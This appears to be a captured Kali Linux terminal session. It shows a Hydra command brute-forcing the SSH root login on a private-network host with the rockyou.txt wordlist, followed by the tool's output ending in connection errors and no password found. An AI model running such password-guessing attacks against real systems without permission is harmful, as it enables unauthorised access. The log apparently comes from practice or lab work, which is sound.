 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l root -P /home/kali/Documents/rockyou.txt 192.168.253.175 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-06 22:02:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 t
ries per task
[DATA] attacking ssh://192.168.253.175:22/
[STATUS] 91.00 tries/min, 91 tries in 00:01h, 14344321 to do in 2627:10h, 4 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-06 22:03:22